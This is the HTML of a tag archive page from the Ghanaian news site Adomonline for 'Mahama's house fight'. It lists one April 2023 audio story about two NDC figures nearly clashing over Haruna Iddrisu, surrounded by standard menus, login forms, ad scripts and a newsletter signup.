<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.adomonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mahama’s house fight</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Mahama’s house fight</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/how-two-ndc-gurus-almost-faced-off-over-haruna-iddrisu-at-mahamas-house-audio/"  rel="bookmark" class="td-image-wrap " title="How two NDC gurus almost faced off over Haruna Iddrisu at Mahama’s house [Audio]" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2023/03/Mahama-vetting_044-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2023/03/Mahama-vetting_044-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2023/03/Mahama-vetting_044-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="How two NDC gurus almost faced off over Haruna Iddrisu at Mahama’s house [Audio]" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                <a href="https://www.adomonline.com/category/hot-audio/" class="td-post-category" >Hot Audio</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/how-two-ndc-gurus-almost-faced-off-over-haruna-iddrisu-at-mahamas-house-audio/"  rel="bookmark" title="How two NDC gurus almost faced off over Haruna Iddrisu at Mahama’s house [Audio]">How two NDC gurus almost faced off over Haruna Iddrisu at...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-05T15:23:49+00:00" >April 5, 2023 3:23 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_top', [[300, 600], [300, 250]], 'ado-category-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ghanas-high-commissioner-to-uk-presents-credentials-to-king-charles-iii/">Ghana’s High Commissioner to UK presents credentials to King Charles III</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/he-wont-hold-grudges-he-focuses-on-party-unity-ayensuano-mp-on-bawumia-audio/">Bawumia won’t hold grudges, he is focused on NPP&#8217;s unity – Ayensuano MP [Audio]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-leadership-steering-party-towards-destruction-nyaho-tamakloe-warns/">NPP leadership steering party towards destruction – Nyaho-Tamakloe warns</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/brandon-thomas-asante-handed-three-match-ban-over-violent-conduct/">Brandon Thomas-Asante handed three-match ban over violent conduct</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/im-not-ungrateful-ayensuano-mp-on-claims-of-ditching-bryan-acheampong-to-support-bawumia/">I&#8217;m not ungrateful &#8211; Ayensuano MP on claims of ditching Bryan Acheampong to support Bawumia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ghana-not-experiencing-load-shedding-energy-minister/">Ghana not experiencing load shedding – Energy Minister</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/he-is-not-a-liar-ayensuano-mp-defends-bawumia-audio/">He is not a liar &#8211; Ayensuano MP defends Bawumia [Audio]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/whats-the-sense-in-national-service/">What’s the sense in National Service?</a></li>
</ul></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_bottom', [[300, 250], [300, 600]], 'ado-category-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_bottom');
    });
  </script>
</div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>

<script type="speculationrules">
